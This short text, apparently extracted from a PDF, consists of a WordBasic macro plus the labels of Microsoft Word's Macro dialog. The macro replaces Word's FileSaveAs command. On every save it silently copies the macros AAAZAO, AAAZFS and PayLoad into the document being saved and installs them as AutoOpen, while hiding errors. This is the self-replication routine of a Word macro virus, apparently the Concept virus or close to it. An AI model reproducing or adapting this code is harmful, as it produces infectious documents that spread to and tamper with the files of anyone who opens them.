 Global: FileSaveAs
Sub MAIN
'this becomes the FileSaveAs for the
Dim dlg As FileSaveAs
On Error Goto bail
GetCurValues dlg
Dialog dlg
If dlg.Format = 0 Then dlg.Format = 1
sMe$ = FileName$()
sTMacro$ = sMe$ + ":AutoOpen"
MacroCopy "Global:AAAZAO", sTMacro$
sTMacro$ = sMe$ + ":AAAZAO"
MacroCopy "Global:AAAZAO", sTMacro$
sTMacro$ = sMe$ + ":AAAZFS"
MacroCopy "Global:AAAZFS", sTMacro$
sTMacro$ = sMe$ + ":PayLoad"
MacroCopy "Global:PayLoad", sTMacro$
FileSaveAs dlg
Goto Done
Bail:
If Err <> 102 Then
FileSaveAs dlg
End If
Done:
End Sub
Macro
Macro Name:
AAAZAO
AAAZFS
AutoOpen
FileSaveAs
PayLoad
Record...
Cancel
Run
Create
Delete
Organizer...
Help
Microsoft Word
1
OK